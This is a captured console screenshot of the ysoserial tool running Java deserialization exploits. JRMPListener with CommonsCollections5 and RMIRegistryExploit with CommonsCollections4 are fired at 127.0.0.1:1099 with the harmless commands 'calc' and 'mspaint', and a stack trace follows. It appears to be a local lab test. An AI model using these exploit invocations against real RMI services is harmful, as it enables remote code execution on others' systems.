 C:\Users\ \Desktop\Java\ysoserial-master>java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPLis
tener 1099 CommonsCollections5 "calc"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:39239
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
C:\Windows\System32\cmd.exe
C:\Users\ \Desktop\Java\ysoserial-master\target>java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.
RMIRegistryExploit 127.0.0.1 1099 CommonsCollections4 "mspaint"
java.rmi.UnexpectedException: undeclared checked exception; nested exception is:
BadAttributeValueException: 1151020327@javax.management.BadAttributeValueExpException
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:81)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:74)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:73)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:74)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:68)
Caused by: BadAttributeValueException: 1151020327@javax.management.BadAttributeValueExpException
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:285)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:226)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:173)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:121)